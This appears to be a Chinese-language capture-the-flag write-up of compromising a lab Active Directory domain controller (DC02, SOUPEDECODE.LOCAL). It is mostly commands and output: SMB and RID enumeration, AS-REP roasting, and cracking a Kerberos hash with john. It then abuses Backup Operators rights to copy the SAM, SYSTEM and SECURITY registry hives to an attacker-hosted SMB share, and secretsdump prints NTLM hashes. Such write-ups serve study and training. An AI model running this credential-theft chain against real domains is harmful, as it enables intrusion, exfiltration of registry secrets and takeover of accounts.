5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbmap -u charlie -p charlie -d workgroup -H $IP
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.107:445 Name: 192.168.10.107 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
尝试连接看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbclient -U "SOUPEDECODE.LOCAL\charlie" //$IP/IPC$
Password for [SOUPEDECODE.LOCAL\charlie]:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_NO_SUCH_FILE listing \*
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbclient -U "SOUPEDECODE.LOCAL\charlie" //$IP/NETLOGON
Password for [SOUPEDECODE.LOCAL\charlie]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 15 15:21:21 2024
.. D 0 Sat Jun 15 15:30:47 2024
12942591 blocks of size 4096. 10793162 blocks available
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbclient -U "SOUPEDECODE.LOCAL\charlie" //$IP/SYSVOL
Password for [SOUPEDECODE.LOCAL\charlie]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 15 15:21:21 2024
.. D 0 Sat Jun 15 15:21:21 2024
SOUPEDECODE.LOCAL Dr 0 Sat Jun 15 15:21:21 2024
12942591 blocks of size 4096. 10793162 blocks available
smb: \> cd SOUPEDECODE.LOCAL\
smb: \SOUPEDECODE.LOCAL\> ls
. D 0 Sat Jun 15 15:30:47 2024
.. D 0 Sat Jun 15 15:21:21 2024
DfsrPrivate DHSr 0 Sat Jun 15 15:30:47 2024
Policies D 0 Sat Jun 15 15:21:30 2024
scripts D 0 Sat Jun 15 15:21:21 2024
12942591 blocks of size 4096. 10793162 blocks available
smb: \SOUPEDECODE.LOCAL\> cd scripts\
smb: \SOUPEDECODE.LOCAL\scripts\> ls
. D 0 Sat Jun 15 15:21:21 2024
.. D 0 Sat Jun 15 15:30:47 2024
12942591 blocks of size 4096. 10793162 blocks available
smb: \SOUPEDECODE.LOCAL\scripts\> cd ../Policies\
smb: \SOUPEDECODE.LOCAL\Policies\> ls
. D 0 Sat Jun 15 15:21:30 2024
.. D 0 Sat Jun 15 15:30:47 2024
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat Jun 15 15:21:30 2024
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat Jun 15 15:21:30 2024
12942591 blocks of size 4096. 10793162 blocks available
smb: \SOUPEDECODE.LOCAL\Policies\> cd ../DfsrPrivate\
cd \SOUPEDECODE.LOCAL\DfsrPrivate\: NT_STATUS_ACCESS_DENIED
没发现啥。。。。
RID爆破用户
RID(Relative Identifier)是 Windows 安全标识符(SID)的末段数字,用于在域或本地系统内唯一标识用户或组。
RID brute(RID 暴力枚举) 指一种攻击技术,通过自动化工具系统性地遍历所有可能的 RID 值(如从 500 到数万),探测系统中存在的用户或组账户,尤其针对隐藏账户或权限被篡改的账户。
工具一:netexec
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -d 'SOUPEDECODE.LOCAL' -u 'charlie' -p 'charlie' --rid-brute
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [+] SOUPEDECODE.LOCAL\charlie:charlie
SMB 192.168.10.107 445 DC01 498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.10.107 445 DC01 500: SOUPEDECODE\Administrator (SidTypeUser)
SMB 192.168.10.107 445 DC01 501: SOUPEDECODE\Guest (SidTypeUser)
SMB 192.168.10.107 445 DC01 502: SOUPEDECODE\krbtgt (SidTypeUser)
SMB 192.168.10.107 445 DC01 512: SOUPEDECODE\Domain Admins (SidTypeGroup)
SMB 192.168.10.107 445 DC01 513: SOUPEDECODE\Domain Users (SidTypeGroup)
SMB 192.168.10.107 445 DC01 514: SOUPEDECODE\Domain Guests (SidTypeGroup)
SMB 192.168.10.107 445 DC01 515: SOUPEDECODE\Domain Computers (SidTypeGroup)
SMB 192.168.10.107 445 DC01 516: SOUPEDECODE\Domain Controllers (SidTypeGroup)
SMB 192.168.10.107 445 DC01 517: SOUPEDECODE\Cert Publishers (SidTypeAlias)
SMB 192.168.10.107 445 DC01 518: SOUPEDECODE\Schema Admins (SidTypeGroup)
SMB 192.168.10.107 445 DC01 519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)
SMB 192.168.10.107 445 DC01 520: SOUPEDECODE\Group Policy Creator Owners (SidTypeGroup)
SMB 192.168.10.107 445 DC01 521: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.10.107 445 DC01 522: SOUPEDECODE\Cloneable Domain Controllers (SidTypeGroup)
SMB 192.168.10.107 445 DC01 525: SOUPEDECODE\Protected Users (SidTypeGroup)
SMB 192.168.10.107 445 DC01 526: SOUPEDECODE\Key Admins (SidTypeGroup)
SMB 192.168.10.107 445 DC01 527: SOUPEDECODE\Enterprise Key Admins (SidTypeGroup)
SMB 192.168.10.107 445 DC01 553: SOUPEDECODE\RAS and IAS Servers (SidTypeAlias)
SMB 192.168.10.107 445 DC01 571: SOUPEDECODE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 192.168.10.107 445 DC01 572: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 192.168.10.107 445 DC01 1000: SOUPEDECODE\DC01$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 1101: SOUPEDECODE\DnsAdmins (SidTypeAlias)
----------------------------------
SMB 192.168.10.107 445 DC01 2158: SOUPEDECODE\PC-86$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 2159: SOUPEDECODE\PC-87$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 2160: SOUPEDECODE\PC-88$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 2161: SOUPEDECODE\PC-89$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 2162: SOUPEDECODE\PC-90$ (SidTypeUser)
SMB 192.168.10.107 445 DC01 2164: SOUPEDECODE\admin (SidTypeUser)
工具二:lookupsid
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/DC02]
└─$ impacket-lookupsid 'SOUPEDECODE.LOCAL/charlie:charlie@192.168.10.107'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 192.168.10.107
[*] StringBinding ncacn_np:192.168.10.107[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164
498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: SOUPEDECODE\Administrator (SidTypeUser)
501: SOUPEDECODE\Guest (SidTypeUser)
502: SOUPEDECODE\krbtgt (SidTypeUser)
512: SOUPEDECODE\Domain Admins (SidTypeGroup)
513: SOUPEDECODE\Domain Users (SidTypeGroup)
514: SOUPEDECODE\Domain Guests (SidTypeGroup)
-------------
ASREPRoasting 攻击
参考:https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/asreproast.html?highlight=AS-REP#asreproast-without-credentials
首先是尝试进行提取TGS 票证,看看是否启用了** Kerberos 预认证**,但首先,咱们要处理一下上一步得出的用户名:
1
2
3
4
5
┌──(kali㉿kali)-[~/temp/DC02]
└─$ impacket-lookupsid 'SOUPEDECODE.LOCAL/charlie:charlie@192.168.10.107' > riduser
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat riduser | cut -d'\' -f2 | cut -d' ' -f1 > riduser1
然后尝试一下:
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/temp/DC02]
└─$ impacket-GetNPUsers -usersfile riduser1 -dc-ip $IP 'SOUPEDECODE.LOCAL/charlie:charlie' > log1
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat log1 | grep -v "[-]"
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:aa70c09e60ebee7fc1673c1879a2d17a$b425889aa396cb62af79319e7d12ead2ebef0dc7dd2da618ff97fa6e660db47b99fcffdecf0aa6cb6b27b07a895f5a1a60c9693cde559a5631466ec10d4d42d852f9c0d2f61fdaa3b5e90dc9ef24907290e6015660b968cdec96997baa92155e26033367235108088514407e68208d0c6dd4fead4a4bfd556c5e05ddf6a4547d8fae35710961676c54e2aae3092a6572de5c16cdab9f213381d6f9258e46a0aab14ff27e15809d6b4f12521dcd14b57acd65286d691e0296da28187c3a882695b8afd276adbbeab6f12e0b8741a5593a178fdc90e63e50911814c511ae3948e250484b1ffe3c5cf28348907641a2b43110ecfa0ed08e
- Kerberos 预认证的作用 Kerberos 协议在认证时默认要求 预认证(Pre-Authentication):
- 用户在请求 TGT(票据授予票据)前,需用密码 Hash 加密时间戳发送给 KDC(域控制器)验证
- 若验证失败(如密码错误),KDC 会拒绝返回 TGT,并记录错误次数(防暴力破解)
- 禁用预认证的风险 若域用户被标记
Do not require Kerberos preauthentication(即UF_DONT_REQUIRE_PREAUTH属性):
- 攻击者无需密码即可直接请求该用户的 TGT。
- KDC 会返回用用户密码 Hash 加密的 AS-REP 响应(含 TGT 和 Session Key)此响应可被离线破解,获取用户明文密码(即 ASREPRoasting 攻击)
可以看到:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat log1 | grep "UF_DONT" | head -n 10
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bmark0 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User otara1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kleo2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User eyara3 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pquinn4 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jharper5 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bxenia6 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gmona7 doesn't have UF_DONT_REQUIRE_PREAUTH set
完美符合ASREPRoasting 攻击的条件!
- 至少一个域用户禁用预认证(默认未启用)
- 攻击者需能与域控 88 端口(Kerberos)通信
尝试进行破译!
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/temp/DC02]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
internet ($krb5asrep$23$zximena448@SOUPEDECODE.LOCAL)
1g 0:00:00:00 DONE (2025-06-12 11:20) 16.66g/s 8533p/s 8533c/s 8533C/s angelo..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
得到了新凭证zximena448:internet,进行新一轮信息搜集:
工具一:netexec
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -d 'SOUPEDECODE.LOCAL' -u 'zximena448' -p 'internet' --shares
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [+] SOUPEDECODE.LOCAL\zximena448:internet
SMB 192.168.10.107 445 DC01 [*] Enumerated shares
SMB 192.168.10.107 445 DC01 Share Permissions Remark
SMB 192.168.10.107 445 DC01 ----- ----------- ------
SMB 192.168.10.107 445 DC01 ADMIN$ READ Remote Admin
SMB 192.168.10.107 445 DC01 C$ READ,WRITE Default share
SMB 192.168.10.107 445 DC01 IPC$ READ Remote IPC
SMB 192.168.10.107 445 DC01 NETLOGON READ Logon server share
SMB 192.168.10.107 445 DC01 SYSVOL READ Logon server share
工具二:smbmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbmap -u zximena448 -p internet -H $IP -d workgroup
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.107:445 Name: 192.168.10.107 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ ONLY Remote Admin
C$ READ ONLY Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
尝试进行读取:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/temp/DC02]
└─$ smbclient -U "SOUPEDECODE.LOCAL\zximena448" //$IP/C$
Password for [SOUPEDECODE.LOCAL\zximena448]:
Try "help" to get a list of possible commands.
smb: \> dir
$WinREAgent DH 0 Sat Jun 15 15:19:51 2024
Documents and Settings DHSrn 0 Sat Jun 15 22:51:08 2024
DumpStack.log.tmp AHS 12288 Fri Jun 13 02:25:18 2025
pagefile.sys AHS 1476395008 Fri Jun 13 02:25:18 2025
PerfLogs D 0 Sat May 8 04:15:05 2021
Program Files DR 0 Sat Jun 15 13:54:31 2024
Program Files (x86) D 0 Sat May 8 05:34:13 2021
ProgramData DHn 0 Sat Jun 15 22:51:08 2024
Recovery DHSn 0 Sat Jun 15 22:51:08 2024
System Volume Information DHS 0 Sat Jun 15 15:02:21 2024
Users DR 0 Mon Jun 17 14:31:08 2024
Windows D 0 Sat Jun 15 15:21:10 2024
12942591 blocks of size 4096. 10792809 blocks available
smb: \> cd /Users
smb: \Users\> ls
. DR 0 Mon Jun 17 14:31:08 2024
.. DHS 0 Fri Jun 13 02:27:11 2025
Administrator D 0 Sat Jun 15 15:56:40 2024
All Users DHSrn 0 Sat May 8 04:26:16 2021
Default DHR 0 Sat Jun 15 22:51:08 2024
Default User DHSrn 0 Sat May 8 04:26:16 2021
desktop.ini AHS 174 Sat May 8 04:14:03 2021
Public DR 0 Sat Jun 15 13:54:32 2024
zximena448 D 0 Mon Jun 17 14:30:22 2024
12942591 blocks of size 4096. 10792623 blocks available
smb: \Users\> cd zximena448\
smb: \Users\zximena448\> cd desktop
smb: \Users\zximena448\desktop\> ls
. DR 0 Mon Jun 17 14:31:24 2024
.. D 0 Mon Jun 17 14:30:22 2024
desktop.ini AHS 282 Mon Jun 17 14:30:22 2024
user.txt A 33 Wed Jun 12 16:01:30 2024
12942591 blocks of size 4096. 10792623 blocks available
smb: \Users\zximena448\desktop\> get user.txt
getting file \Users\zximena448\desktop\user.txt of size 33 as user.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Users\zximena448\desktop\> exit
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat user.txt
2fe79eb0e02ecd4dd2833cfcbbdb504c
提权
LDAP信息搜集
有了新的凭证,就暂时不用考虑kerberos了,尝试通过LDAP收集AD域的相关信息,使用到了一个叫ldapdomaindump的工具:
参考:https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html#valid-credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/temp/DC02]
└─$ ldapdomaindump $IP -u 'SOUPEDECODE.LOCAL\zximena448' -p internet
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌──(kali㉿kali)-[~/temp/DC02]
└─$ ll
total 94172
-rw-rw-r-- 1 kali kali 36 Jun 12 05:20 dict
-rw-rw-r-- 1 kali kali 29016 Jun 12 11:44 domain_computers_by_os.html
-rw-rw-r-- 1 kali kali 12399 Jun 12 11:44 domain_computers.grep
-rw-rw-r-- 1 kali kali 28694 Jun 12 11:44 domain_computers.html
-rw-rw-r-- 1 kali kali 212790 Jun 12 11:44 domain_computers.json
-rw-rw-r-- 1 kali kali 10182 Jun 12 11:44 domain_groups.grep
-rw-rw-r-- 1 kali kali 17142 Jun 12 11:44 domain_groups.html
-rw-rw-r-- 1 kali kali 79554 Jun 12 11:44 domain_groups.json
-rw-rw-r-- 1 kali kali 247 Jun 12 11:44 domain_policy.grep
-rw-rw-r-- 1 kali kali 1143 Jun 12 11:44 domain_policy.html
-rw-rw-r-- 1 kali kali 5255 Jun 12 11:44 domain_policy.json
-rw-rw-r-- 1 kali kali 71 Jun 12 11:44 domain_trusts.grep
-rw-rw-r-- 1 kali kali 828 Jun 12 11:44 domain_trusts.html
-rw-rw-r-- 1 kali kali 2 Jun 12 11:44 domain_trusts.json
-rw-rw-r-- 1 kali kali 336005 Jun 12 11:44 domain_users_by_group.html
-rw-rw-r-- 1 kali kali 226805 Jun 12 11:44 domain_users.grep
-rw-rw-r-- 1 kali kali 471611 Jun 12 11:44 domain_users.html
-rw-rw-r-- 1 kali kali 2742438 Jun 12 11:44 domain_users.json
-rw-rw-r-- 1 kali kali 569 Jun 12 11:20 hash
-rwxrwxr-x 1 kali kali 8286607 Dec 6 2021 kerbrute_linux_amd64
-rw-rw-r-- 1 kali kali 66212 Jun 12 11:05 log1
-rw-rw-r-- 1 kali kali 45403 Jun 12 11:01 riduser
-rw-rw-r-- 1 kali kali 10214 Jun 12 11:04 riduser1
-rw-rw-r-- 1 kali kali 0 Jun 12 04:36 users.txt
-rw-r--r-- 1 kali kali 33 Jun 12 11:31 user.txt
-rw-rw-r-- 1 kali kali 83770516 Jun 12 04:31 xato-net-10-million-usernames.txt
收集到了一些信息,看一下:
看不懂。只能看到一对文件系统,
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/temp/DC02/domain]
└─$ grep -Pinr zximena448
domain_users.json:59484: "zximena448@soupedecode.local"
domain_users.json:59517: "zximena448"
domain_users.json:59547: "zximena448@soupedecode.local"
domain_users_by_group.html:489:<tr><td>Zach Ximena</td><td>Zach Ximena</td><td>zximena448</td><td>06/15/24 20:04:37</td><td>06/13/25 06:05:30</td><td>06/13/25 06:06:11</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQ_PREAUTH</td><td>06/17/24 18:09:53</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1142">1142</abbr></td><td>Volunteer teacher and education advocate</td></tr>
domain_users_by_group.html:997:<tr><td>Zach Ximena</td><td>Zach Ximena</td><td>zximena448</td><td>06/15/24 20:04:37</td><td>06/13/25 06:05:30</td><td>06/13/25 06:06:11</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQ_PREAUTH</td><td>06/17/24 18:09:53</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1142">1142</abbr></td><td>Volunteer teacher and education advocate</td></tr>
domain_users.html:489:<tr><td>Zach Ximena</td><td>Zach Ximena</td><td>zximena448</td><td><a href="domain_users_by_group.html#cn_Backup_Operators" title="CN=Backup Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL">Backup Operators</a></td><td><a href="domain_users_by_group.html#cn_Domain_Users" title="CN=Domain Users,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Domain Users</a></td><td>06/15/24 20:04:37</td><td>06/13/25 06:05:30</td><td>06/13/25 06:06:11</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQ_PREAUTH</td><td>06/17/24 18:09:53</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1142">1142</abbr></td><td>Volunteer teacher and education advocate</td></tr>
domain_users.grep:459:Zach Ximena Zach Ximena zximena448 Backup Operators Domain Users 06/15/24 20:04:37 06/13/25 06:05:30 06/13/25 06:06:11 NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD, DONT_REQ_PREAUTH 06/17/24 18:09:53 S-1-5-21-2986980474-46765180-2505414164-1142 Volunteer teacher and education advocate

发现zximena448用户,得到以下信息:
- 用户全名:Zach Ximena
- 用户名:
zximena448- 所属组:
Backup Operators(备份操作员组):拥有系统文件备份和恢复权限的高权限组Domain Users(域用户组):默认普通用户组。- 账户状态标志
NORMAL_ACCOUNT:标准用户账户类型。DONT_EXPIRE_PASSWD:密码永不过期(违反常规安全策略)。DONT_REQ_PREAUTH:禁用Kerberos预认证(高危配置)。
Backup Operators 组在 Windows 提权中具有重要价值,其核心能力在于绕过文件权限限制和获取敏感系统数据。以下是其具体利用方式和攻击场景分析:
🔑 1. 核心权限特性
绕过 ACL 限制:Backup Operators 组默认拥有 SeBackupPrivilege特权,允许成员
无视文件/目录的 ACL**,直接备份系统关键文件(如
SAM、SYSTEM、NTDS.dit)远程访问权限
在域环境中,成员可远程访问域控制器的文件共享(如
\\DC\C$),导出注册表配置单元(Hive)⚙️ 2. 提权技术路径
路径一:导出本地敏感文件
备份 SAM/SECURITY/SYSTEM 使用工具(如BackupOperatorToolkit)导出注册表文件:
通过
secretdump解析 SAM 文件获取本地账户哈希:
提取域控机器账户哈希导出域控的
SYSTEM和SECURITY文件后,可获取域机器账户的NTLM哈希,用于DCSync攻击窃取域管理员凭据:
提取hash获取凭证

接下来就是搞一个临时的smb服务器,尝试将远程文件及hash导入本地尝试破解:
参考:https://book.hacktricks.wiki/en/generic-hacking/exfiltration.html#smb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# kali1
┌──(kali㉿kali)-[~/temp/DC02/domain]
└─$ mkdir share
┌──(kali㉿kali)-[~/temp/DC02/domain]
└─$ impacket-smbserver -smb2support kali ./share
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
1
2
3
4
5
6
7
8
9
# kali2
┌──(kali㉿kali)-[~/temp/DC02]
└─$ impacket-reg "SOUPEDECODE.LOCAL/zximena448:internet@$IP" backup -o //192.168.10.106/kali
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to //192.168.10.106/kali\SAM.save
[*] Saved HKLM\SYSTEM to //192.168.10.106/kali\SYSTEM.save
[*] Saved HKLM\SECURITY to //192.168.10.106/kali\SECURITY.save
然后尝试提取凭证:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/temp/DC02/domain/share]
└─$ impacket-secretsdump -system SYSTEM.save -security SECURITY.save -sam SAM.save LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
